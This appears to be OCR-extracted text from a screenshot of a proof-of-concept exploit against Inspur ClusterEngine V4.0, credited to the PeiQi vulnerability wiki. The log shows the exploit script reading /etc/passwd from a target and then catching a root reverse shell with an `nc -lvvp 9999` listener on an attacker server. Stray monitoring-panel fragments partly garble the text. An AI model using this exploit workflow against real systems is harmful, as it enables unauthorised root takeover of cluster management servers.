 Cmder
(root㉿DESKTOP-GSG4F7H)-[/tmp]
# python3 poc.py
+------------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Github : https://github.com/PeiQi0
+ 公众号 : PeiQi文库
+ Version: 浪潮ClusterEngineV4.0
+ 使用格式: python3 poc.py
+ Url >>> http://xxx.xxx.xxx.xxx
+ IP >>> xxx.xxx.xxx.xxx:9999
+ PORT >>> 9999
+------------------------------------------
Please input Attack Url
Url >>> https://1
[o] 目标 https:/ 可能存在漏洞, 响应为:root:x:0:0:root:/root:/bin/bash
请输入监听IP >>> 8
请输入监听PORT >>> 9999
FinalShell 3.7.6
同步状态 ●
1
× +
IP 复制
运行 20 天
负载 0.08, 0.11, 0.13
CPU 5%
内存 46% 837M/1.8G
交换 0% 0/0
内存 CPU 命令
5.8M 0.3 sshd
398.3M 0.3 java
15.4M 0.3 barad_agent
55.9M 0.3 YDService
8K 3K eth0
9K
6K
3K
[root@VM-0-16-centos ~]# nc -lvvp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from .
Ncat: Connection from :45098.
bash: no job control in this shell
[root@mu01 /]#